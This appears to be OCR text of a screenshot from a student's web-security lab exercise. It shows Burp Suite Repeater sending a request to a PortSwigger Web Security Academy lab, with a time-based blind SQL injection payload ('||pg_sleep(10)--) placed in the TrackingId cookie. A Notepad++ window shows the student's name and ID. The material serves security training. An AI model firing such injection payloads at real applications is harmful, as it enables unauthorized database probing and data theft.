 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < >
Target: https://0ae5006003bbea9c85dd4521002c0015.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae5006003bbea9c85dd4521002c0015.web-security-academy.net
3 Cookie: TrackingId=ZUIOTtLOWolViBhD'||pg_sleep(10)--; session=
rDW4jldU4RtaMeTWzIzfXR7BzEgCCqrT
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
2
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ? + ▼ X
new 1 new 3 new 7 new 2 new 5 new 4
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Ln : 2 Col : 15 Pos : 48 Windows (CR LF) UTF-8 INS
Ready
1
25°C
Trời quang
Search
9+
ENG
US
1:06
01/27/2024